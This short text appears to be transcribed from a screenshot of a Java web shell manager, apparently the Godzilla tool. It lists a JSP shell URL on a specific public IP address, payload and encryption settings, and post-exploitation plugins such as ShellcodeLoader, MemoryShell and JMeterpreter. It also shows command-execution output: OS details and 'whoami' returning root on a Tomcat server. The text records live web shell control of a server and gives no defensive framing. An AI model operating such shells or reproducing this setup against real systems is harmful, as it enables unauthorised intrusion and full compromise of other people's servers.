 Url:http://62.234.37.115:8080/1.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_RAW openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 sh -c "{command}" 2>&1
currentDir:/usr/local/tomcat/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-1127.19.1.el7.x86_64 os.arch: amd64
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >